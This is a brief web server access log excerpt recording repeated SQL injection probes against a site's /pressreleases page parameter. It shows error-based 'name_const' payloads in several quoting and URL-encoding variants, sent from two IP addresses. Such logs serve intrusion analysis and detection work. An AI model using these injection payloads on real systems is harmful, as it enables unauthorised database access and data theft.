 81.4.93.190 - - [31/May/2017:20:39:30 -0400] "GET /pressreleases?page=13%20or%20(1,2)=(select*from(select%20name_const(C
HAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a)%20--
%20and%201%3D1 HTTP/1.1" 302 413 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; iebar; acc=none;
FunWebProducts; .NET CLR 1.1.4322)"
198.71.239.48 - - [31/May/2017:20:34:31 -0400] "GET /pressreleases?page=13%2522%2520or%2520(1,2)=(select*from(select%252
0name_const(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a)%2520
--%2520%2522x%2522=%2522x HTTP/1.1" 200 39321 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; ds-66843412; Sgrun
t|V109|1|S-66843412|dial; .NET CLR 1.1.4322)"
198.71.239.48 - - [31/May/2017:20:34:31 -0400] "GET /pressreleases?page=13%22%20or%20(1,2)=(select*from(select%20name_co
nst(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a)%20--
%20%22x%22=%22x HTTP/1.1" 302 421 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; ds-66843412; Sgrunt|V109|1|S-6
6843412|dial; .NET CLR 1.1.4322)"
198.71.239.48 - - [31/May/2017:20:34:30 -0400] "GET /pressreleases?page=13%2527%2520or%2520(1,2)=(select*from(select%252
0name_const(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,104,101,114),1))a)%2520
--%2520%2527x%2527=%2527x HTTP/1.1" 200 39321 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; iebar)"
198.71.239.48 - - [31/May/2017:20:34:30 -0400] "GET /pressreleases?page=13%20or%20(1,2)=
(select*from(select%20name_const(CHAR(111,108,111,108,111,115,104,101,114),1),name_const(CHAR(111,108,111,108,111,115,10
4,101,114),1))a)%20--%20and%201%3D1 HTTP/1.1" 302 413 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; ds-6684341
2; Sgrunt|V109|1|S-66843412|dial; .NET CLR 1.1.4322)"